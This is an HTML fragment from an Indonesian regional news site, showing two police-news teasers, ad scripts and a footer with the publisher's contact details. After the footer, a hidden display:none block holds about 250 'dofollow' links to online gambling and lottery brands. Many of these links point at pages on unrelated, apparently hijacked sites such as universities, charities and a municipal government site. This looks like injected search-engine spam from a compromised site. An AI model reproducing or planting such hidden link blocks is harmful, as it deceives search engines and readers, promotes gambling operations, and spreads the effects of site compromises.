            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/13/10/2022/pelabuhan-batubara-tak-layak-beroperasi-kapolda-jambi-belum-penuhi-syarat/" rel="bookmark" title="Pelabuhan Batubara Tak Layak Beroperasi, Kapolda Jambi: Belum Penuhi Syarat!">Pelabuhan Batubara Tak Layak Beroperasi, Kapolda Jambi: Belum Penuhi Syarat!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-13T20:20:21+00:00" >13/10/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/13/10/2022/pelabuhan-batubara-tak-layak-beroperasi-kapolda-jambi-belum-penuhi-syarat/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAMBI, AksesNews - Kepala Kepolisian Daerah (Kapolda) Jambi, Irjen Pol Rachmad Wibowo meminta Kantor Kesyahbandaran dan Otoritas pelabuhan (KSOP) melakukan evaluasi dan...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/21/04/2020/kapolda-jambi-kunjungi-mapolres-batanghari/" rel="bookmark" title="Kapolda Jambi Kunjungi Mapolres Batanghari"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_300x194.png" alt=""/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/21/04/2020/kapolda-jambi-kunjungi-mapolres-batanghari/" rel="bookmark" title="Kapolda Jambi Kunjungi Mapolres Batanghari">Kapolda Jambi Kunjungi Mapolres Batanghari</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T14:04:54+00:00" >21/04/2020</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/akses/21/04/2020/kapolda-jambi-kunjungi-mapolres-batanghari/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                BATANGHARI, AksesJambi.com - Kapolda Jambi, Irjen Pol Drs Firman Shantyabudi  bersama jajaran Polda Jambi terdiri Direskrimsus, Kabid Humas dan pengurus bhayangkari melakukan kunjungan kerja...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_6977ca0a3fa1c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_6977ca0a3fb85_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6977ca0a3fb85" ><div id=td_uid_3_6977ca0a3fb85 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div style="display:none;">
<!-- VCT168 -->
<a href="https://revistatransilvania.ro/about" target="_blank" rel="dofollow">https://revistatransilvania.ro/about</a>
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://FATCAI99victory.it.com" target="_blank" rel="dofollow">https://FATCAI99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://LIGABANDOT.it.com" target="_blank" rel="dofollow">https://LIGABANDOT.it.com</a>
<a href="https://LAPAK99.it.com" target="_blank" rel="dofollow">https://LAPAK99.it.com</a>
<a href="https://BANDAR80.it.com" target="_blank" rel="dofollow">https://BANDAR80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://HOKIJITU.it.com" target="_blank" rel="dofollow">https://HOKIJITU.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/FATCAI99" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">jutawanbet</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://api.delx.co.za/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sagaratechnology.com/id/about" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://sagaratechnology.com/id/contact" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://sagaratechnology.com/id/careers" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://sagaratechnology.com/en/about" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://sagaratechnology.com/en/contact" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://sagaratechnology.com/en/careers" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://aimlautism.com/FATCAI99/" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99/</a>
<a href="https://copypeer.com/prices" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://copypeer.com/solutions" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://copypeer.com/faq" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://copypeer.com/privacy-policy" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://copypeer.com/writers-discipline" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://copypeer.com/our-writers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://copypeer.com/order" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/contact-us.html" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/facilities.html" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/corporate-training/" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
